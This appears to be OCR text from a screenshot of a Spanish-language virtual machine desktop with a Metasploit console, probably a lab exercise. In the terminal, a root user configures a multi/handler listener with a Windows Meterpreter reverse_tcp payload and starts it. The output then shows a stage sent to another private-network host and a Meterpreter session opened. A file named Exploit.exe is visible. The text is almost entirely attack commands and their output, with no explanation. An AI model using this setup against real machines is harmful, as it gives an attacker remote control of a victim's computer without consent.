 Archivo Máquina Ver Entrada Dispositivos Ayuda
Aplicaciones Lugares Terminal dom, 14 de jul, 11:57 1
Exploit.exe
root@gabriel: ~
Archivo Editar Ver Buscar Terminal Pestañas Ayuda
root@gabriel: ~ root@gabriel: ~
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.1.3
lhost => 192.168.1.3
msf5 exploit(multi/handler) > set ExitOnSession false
ExitOnSession => false
msf5 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.1.3:4444
msf5 exploit(multi/handler) > [*] Sending stage (179779 bytes) to 192.168.2.3
[*] Meterpreter session 1 opened (192.168.1.3:4444 -> 192.168.2.3:49215) at 2019-07-14
11:57:17 -0600
Ctrl Derecho